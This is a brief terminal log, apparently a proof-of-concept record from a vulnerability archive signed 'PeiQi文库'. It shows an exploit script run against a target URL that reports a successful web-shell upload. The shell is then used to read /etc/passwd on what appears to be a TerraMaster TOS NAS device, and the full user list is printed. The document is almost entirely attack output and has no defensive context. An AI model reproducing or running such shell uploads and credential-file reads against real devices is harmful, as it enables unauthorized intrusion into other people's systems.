 (root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
# python3 /tmp/exp.py --url http://
[/] Uploading shell...
[+] Upload succeeded
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
plex:x:1007:1007::/home/plex:
goodfriend:x:2:4:TOS User,,,:/home/goodfriend:/bin/bash
#
PeiQi文库